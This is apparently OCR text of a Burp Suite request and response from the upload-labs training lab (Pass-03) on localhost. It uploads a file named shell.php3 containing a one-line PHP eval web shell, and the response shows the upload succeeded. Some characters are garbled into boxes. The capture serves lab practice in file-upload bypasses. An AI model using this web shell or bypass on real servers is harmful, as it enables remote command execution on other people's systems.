 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /upload-labs/Pass-03/index.php HTTP/1.1
Host: localhost
Content-Length: 352
Pragma: no-cache
Cache-Control: no-cache
Accept: image/gif, image/jpeg, image/pjpeg, application/x-ms-application, application/xaml+xml,
application/x-ms-xbap, */*
Accept-Language: zh-CN
Content-Type: multipart/form-data; boundary=---------------------------7e41aedaf0690
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0; SE 2.X MetaSr 1.0) like Gecko
Referer: http://localhost/upload-labs/Pass-03/index.php
Connection: close
-----------------------------7e41aedaf0690
Content-Disposition: form-data; name="upload_file"; filename="C:\Users\Sunzh\Desktop\shell.php3"
Content-Type: text/plain
<?php @eval($_REQUEST['cmd']); ?>
-----------------------------7e41aedaf0690
Content-Disposition: form-data; name="submit"
□□□
-----------------------------7e41aedaf0690--
Response
Raw
Headers
Hex
HTML
Render
<li><a id="Pass-10" href="/upload-labs/Pass-10/index.php">Pass-
<li><a id="Pass-11" href="/upload-labs/Pass-11/index.php">Pass-
<li><a id="Pass-12" href="/upload-labs/Pass-12/index.php">Pass-
<li><a id="Pass-13" href="/upload-labs/Pass-13/index.php">Pass-
<li><a id="Pass-14" href="/upload-labs/Pass-14/index.php">Pass-
<li><a id="Pass-15" href="/upload-labs/Pass-15/index.php">Pass-
<li><a id="Pass-16" href="/upload-labs/Pass-16/index.php">Pass-
<li><a id="Pass-17" href="/upload-labs/Pass-17/index.php">Pass-
<li><a id="Pass-18" href="/upload-labs/Pass-18/index.php">Pass-
<li><a id="Pass-19" href="/upload-labs/Pass-19/index.php">Pass-
<li><a id="Pass-20" href="/upload-labs/Pass-20/index.php">Pass-
<li><a id="Pass-21" href="/upload-labs/Pass-21/index.php">Pass-21</a></
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>□□</h3>
<p>□□□□<code>webshell</code>□□□□□</p>
</li>
<li>
<h3>□□□</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
<p>□□□□□□□□□□<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="□□"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/202003292312323946.php3" width="250px" />
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>